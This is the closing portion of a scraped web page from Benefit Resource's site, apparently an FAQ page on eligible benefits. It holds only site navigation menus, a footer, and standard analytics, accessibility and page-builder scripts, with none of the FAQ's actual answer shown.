<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-16" id="mega-menu-item-text-16"><h4 class="mega-block-title">Employee Resources</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24306" id="mega-menu-item-24306"><a class="mega-menu-link" href="/resource-center/?fwp_audience=employees">All Employee Resources</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24307" id="mega-menu-item-24307"><a class="mega-menu-link" href="/resource-center/?fwp_audience=employees&#038;fwp_use_case=open-enrollment">Open Enrollment</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24308" id="mega-menu-item-24308"><a class="mega-menu-link" href="/cbp-resource/">Commuter Resource Center</a></li>		</ul>
</li><li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24305-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-17" id="mega-menu-item-text-17"><h4 class="mega-block-title">Employer Resources</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24309" id="mega-menu-item-24309"><a class="mega-menu-link" href="/resource-center/?fwp_audience=employers">All Employer Resources</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24310" id="mega-menu-item-24310"><a class="mega-menu-link" href="/resource-center/?fwp_audience=employers&#038;fwp_use_case=open-enrollment">Open Enrollment</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-29299" id="mega-menu-item-29299"><a class="mega-menu-link" href="https://www.benefitresource.com/communication-calendar/">Communication Calendar</a></li>		</ul>
</li><li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24305-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-18" id="mega-menu-item-text-18"><h4 class="mega-block-title">More Links</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24312" id="mega-menu-item-24312"><a class="mega-menu-link" href="/forms/">Forms</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24313" id="mega-menu-item-24313"><a class="mega-menu-link" href="/faq/">Frequently Asked Questions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24315" id="mega-menu-item-24315"><a class="mega-menu-link" href="https://www.benefitresource.com/espanol/">Español</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-31788" id="mega-menu-item-31788"><a class="mega-menu-link" href="https://www.benefitresource.com/resources/calculators/">Calculators</a></li>		</ul>
</li><li class="mega-menu-column mega-boxed-column mega-menu-columns-3-of-12 boxed-column" style="--columns:12; --span:3" id="mega-menu-24305-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-12" id="mega-menu-item-custom_html-12"><h4 class="mega-block-title">Resource Center</h4><div class="textwidget custom-html-widget"><p>
Search through our interactive database of videos, flyers, tutorials, and other tools to help maximize your BRI experience.
</p>

<a class="button" href="/resource-center">View All Resources</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-24316" id="mega-menu-item-24316"><a class="mega-menu-link" href="https://www.benefitresource.com/blog/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24317" id="mega-menu-item-24317"><a class="mega-menu-link" href="https://www.benefitresource.com/?page_id=930" aria-expanded="false" tabindex="0">About<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-24317-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-about-column mega-menu-columns-6-of-12 about-column" style="--columns:12; --span:6" id="mega-menu-24317-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-19" id="mega-menu-item-text-19"><h4 class="mega-block-title">Why Choose BRI?</h4>			<div class="textwidget"><p>BRI combines expertise and excellence to provide premier ongoing support to employers and participants, backed by experts and technology you can trust.</p>
</div>
		</li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-13" id="mega-menu-item-custom_html-13"><h4 class="mega-block-title">Technology</h4><div class="textwidget custom-html-widget"><div class="about-item">
	<img data-src="/wp-content/uploads/2021/04/technology-cloud.svg" alt="Why BRI - Technology" src="[data-uri]" class="lazyload">
	<h4 class="about-item-title">
		Technology
	</h4>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-14" id="mega-menu-item-custom_html-14"><h4 class="mega-block-title">Account Expertise</h4><div class="textwidget custom-html-widget"><div class="about-item">
	<img data-src="/wp-content/uploads/2021/04/account.svg" alt="Why BRI - Account Expertise" src="[data-uri]" class="lazyload">
	<h4 class="about-item-title">
		Account Expertise
	</h4>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-15" id="mega-menu-item-custom_html-15"><h4 class="mega-block-title">Service Culture</h4><div class="textwidget custom-html-widget"><div class="about-item">
	<img data-src="/wp-content/uploads/2021/04/service.svg" alt="Why BRI - Service Culture" src="[data-uri]" class="lazyload">
	<h4 class="about-item-title">
		Service Culture
	</h4>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-16" id="mega-menu-item-custom_html-16"><div class="textwidget custom-html-widget"><a class="button" href="/employers-and-consultants/why-bri/">Learn More</a></div></li>		</ul>
</li><li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24317-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-20" id="mega-menu-item-text-20"><h4 class="mega-block-title">Company</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24318" id="mega-menu-item-24318"><a class="mega-menu-link" href="https://www.benefitresource.com/contact/">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-leadership mega-menu-item-29672" id="mega-menu-item-29672"><a class="mega-menu-link" href="https://www.benefitresource.com/about/leadership/">Leadership Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24319" id="mega-menu-item-24319"><a class="mega-menu-link" href="https://www.benefitresource.com/partnerships/">Partnerships</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24320" id="mega-menu-item-24320"><a class="mega-menu-link" href="https://www.benefitresource.com/about-old/recognition/">Recognition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28859" id="mega-menu-item-28859"><a class="mega-menu-link" href="https://www.benefitresource.com/press-room/">Press Room</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24323" id="mega-menu-item-24323"><a class="mega-menu-link" href="https://www.benefitresource.com/about-old/careers/">Careers</a></li>		</ul>
</li><li class="mega-menu-column mega-boxed-column mega-menu-columns-3-of-12 boxed-column" style="--columns:12; --span:3" id="mega-menu-24317-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-21" id="mega-menu-item-text-21"><h4 class="mega-block-title">Career Opportunities</h4>			<div class="textwidget"><p>BRI is consistently listed in the Rochester Top 100 Companies! We offer growth opportunities and competitive benefits. Join a great place to work!</p>
<p><a class="button" href="/about/careers">Learn More</a></p>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24324" id="mega-menu-item-24324"><a class="mega-menu-link" href="https://www.benefitresource.com/about-old/careers/" tabindex="0">Careers</a></li><li class="mega-menu-button mega-menu-item-login mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-24325 menu-button menu-item-login" id="mega-menu-item-24325"><a class="mega-menu-link" href="/login/" aria-expanded="false" tabindex="0">Login<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24326" id="mega-menu-item-24326"><a class="mega-menu-link" href="https://participant.briweb.com/">Employees</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24327" id="mega-menu-item-24327"><a class="mega-menu-link" href="https://employer.briweb.com">Employers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24328" id="mega-menu-item-24328"><a class="mega-menu-link" href="https://cobra.benefitresource.com/">COBRA</a></li></ul>
</li></ul></div>			<div style="padding: 5px 15px;text-align: center;">
				<a href="https://www.benefitresource.com/request-proposal-er/" style="margin: 0 auto;display:block;padding:.25rem .75rem;font-size:18px;color:#fff;border:2px solid #fff;border-radius:4px;">Get A Proposal</a>
			</div>
		</nav>
		
		<div class="social">
						<a class="social-link" href="https://www.facebook.com/BenefitResourceLLC" target="_blank" rel="noopener noreferrer" aria-label="Visit our Facebook Page"><i class="fab fa-facebook-f"></i></a>
			<a class="social-link" href="https://twitter.com/beniversal" target="_blank" rel="noopener noreferrer" aria-label="Visit our Twitter Profile"><i class="fab fa-twitter"></i></a>
			<a class="social-link" href="https://www.linkedin.com/company/benefit-resource-inc-" target="_blank" rel="noopener noreferrer" aria-label="Visit our LinkedIn Profile"><i class="fab fa-linkedin"></i></a>
		</div>
		
		<div class="nav-panel__bottom">
			<p>&copy; 2026 BRI | Benefit Resource</p>
		</div>
		
	</div>
	
	<div class="panel__overlay"></div>
	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bri-elementor\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(d){var s = d.createElement("script");s.setAttribute("data-account", "z7dSkFX2af");s.setAttribute("src", "https://cdn.userway.org/widget.js");(d.body || d.head).appendChild(s);})(document)</script><noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>

<script>
if (!jQuery("body").hasClass("single-cbp-city")) {
	var acc = document.getElementsByClassName("block-accordion__title");
	var i;

	for (i = 0; i < acc.length; i++) {
	  acc[i].addEventListener("click", function() {
		this.classList.toggle("active");
		var panel = this.nextElementSibling;
		if (panel.style.maxHeight){
		  panel.style.maxHeight = null;
		} else {
		  panel.style.maxHeight = panel.scrollHeight + "px";
		}
	  });
	}
}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>piAId = '36082';
piCId = '1594';
piHostname = 'pi.pardot.com';

(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script><script>var filetypes = /\.(zip|exe|dmg|pdf|doc.*|xls.*|ppt.*|mp3|txt|rar|wma|mov|avi|wmv|flv|wav)$/i;
var baseHref = '';
if (jQuery('base').attr('href') != undefined) baseHref = jQuery('base').attr('href');
var hrefRedirect = '';

jQuery(document).ready(function(){
	jQuery('body').on('click', 'a', function(event) {
		var el = jQuery(this);
		var track = true;
		var href = (typeof(el.attr('href')) != 'undefined' ) ? el.attr('href') : '';
		var isThisDomain = href.match(document.domain.split('.').reverse()[1] + '.' + document.domain.split('.').reverse()[0]);
		if (!href.match(/^javascript:/i)) {
			var elEv = []; elEv.value=0, elEv.non_i=false;
			if (href.match(/^mailto\:/i)) {
				elEv.category = 'email';
				elEv.action = 'click';
				elEv.label = href.replace(/^mailto\:/i, '');
				elEv.loc = href;
			}
			else if (href.match(/cobra\./i)) {
				elEv.category = 'external';
				elEv.action = 'click';
				elEv.label = href.replace(/^https?\:\/\//i, '');
				elEv.non_i = true;
				elEv.loc = href;
			}
			else if (href.match(filetypes)) {
				var extension = (/[.]/.exec(href)) ? /[^.]+$/.exec(href) : undefined;
				elEv.category = 'download';
				elEv.action = 'click-' + extension[0];
				elEv.label = href.replace(/ /g,'-');
				elEv.loc = baseHref + href;
			}
			else if (href.match(/^https?\:/i) && !isThisDomain) {
				elEv.category = 'external';
				elEv.action = 'click';
				elEv.label = href.replace(/^https?\:\/\//i, '');
				elEv.non_i = true;
				elEv.loc = href;
			}
			else if (href.match(/^tel\:/i)) {
				elEv.category = 'telephone';
				elEv.action = 'click';
				elEv.label = href.replace(/^tel\:/i, '');
				elEv.loc = href;
			}
			else track = false;

			if (track) {
				var ret = true;

				if((elEv.category == 'external' || elEv.category == 'download') && (el.attr('target') == undefined || el.attr('target').toLowerCase() != '_blank') ) {
					hrefRedirect = elEv.loc;

					dataLayer.push({
						'event' : 'GAEvent',
						'eventCategory' : elEv.category.toLowerCase(),
						'eventAction' : elEv.action.toLowerCase(),
						'eventLabel' : elEv.label.toLowerCase()
					});


					ret = false;
				}
				else {

					dataLayer.push({
						'event' : 'GAEvent',
						'eventCategory' : elEv.category.toLowerCase(),
						'eventAction' : elEv.action.toLowerCase(),
						'eventLabel' : elEv.label.toLowerCase()
					});
				}

				return true;
			}
		}
	});
});



gaHitCallbackHandler = function() {
	//jQuery(location).attr('href', hrefRedirect);
}</script><link rel='stylesheet' id='elementor-post-32532-css' href='/wp-content/uploads/elementor/css/post-32532.css?ver=1769096529' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=4.2.1' media='all' />
<script src="/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767627726" id="embedpress-gallery-justify-js"></script>
<script src="/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767627726" id="embedpress-lazy-load-js"></script>
<script src="/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.benefitresource.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":992,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.benefitresource.com\/wp-admin\/admin-ajax.php","uploadUrl":"\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f549ef4d7b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":991,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":18364,"title":"What%20benefits%20are%20eligible%3F%20%7C%20BRI%20%7C%20Benefit%20Resource","excerpt":"","featuredImage":false}};
</script>
<script src="/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script src="https://www.benefitresource.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.benefitresource.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script src="/wp-content/themes/bri-elementor/js/slick.min.js?ver=1769131274" id="slickjs-js"></script>
<script src="/wp-content/themes/bri-elementor/js/vivus.min.js?ver=1769131274" id="vivus-js"></script>
<script src="/wp-content/themes/bri-elementor/js/bri-custom.js?ver=1769131274" id="script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.benefitresource.com\/wp-admin\/admin-ajax.php","nonce":"84169413a3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.benefitresource.com\/faq\/what-benefits-are-eligible\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"5908687980","eael_register_nonce":"17de27fbfd","eael_lostpassword_nonce":"b578f8c6b7","eael_resetpassword_nonce":"8a2742a3b2"};
</script>
<script src="/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://www.benefitresource.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wpforms-user-journey-js-extra">
